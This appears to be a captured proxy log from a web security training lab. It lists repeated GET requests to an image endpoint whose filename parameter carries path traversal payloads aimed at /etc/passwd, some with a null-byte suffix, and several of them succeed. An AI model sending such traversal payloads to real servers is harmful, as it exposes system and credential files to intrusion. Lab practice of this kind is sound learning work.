 Flows
13:04:17 HTTPS GET …curity-academy.net /image?filename=/etc/passwd 400 …plication/json 34b 256ms
13:04:17 HTTPS GET …curity-academy.net /image?filename=../../../../../etc/passwd 200 image/jpeg 829b 228ms
13:04:17 HTTPS GET …curity-academy.net /image?filename=../../../../../../etc/passwd 200 image/jpeg 829b 226ms
13:04:17 HTTPS GET …curity-academy.net /image?filename=../../../etc/passwd 200 image/jpeg 829b 254ms
13:04:17 HTTPS GET …curity-academy.net /image?filename=../../../../etc/passwd 200 image/jpeg 829b 255ms
13:04:17 HTTPS GET …curity-academy.net /image?filename=../../../etc/passwd%00.png 400 …plication/json 34b 216ms
13:04:18 HTTPS GET …curity-academy.net /image?filename=../../../../../etc/passwd 200 image/jpeg 829b 246ms
13:04:18 HTTPS GET …curity-academy.net /image?filename=../../../../../../etc/passwd 200 image/jpeg 829b 296ms
>>13:04:18 HTTPS GET …curity-academy.net /image?filename=../../../../etc/passwd 200 image/jpeg 829b 274ms
13:04:18 HTTPS GET …curity-academy.net /image?filename=../../../etc/passwd 200 image/jpeg 829b 295ms
13:04:18 HTTPS GET …curity-academy.net /image?filename=../../../etc/passwd%00.png 400 …plication/json 34b 268ms
13:04:18 HTTPS GET …curity-academy.net /image?filename=/etc/passwd 400 …plication/json 34b 292ms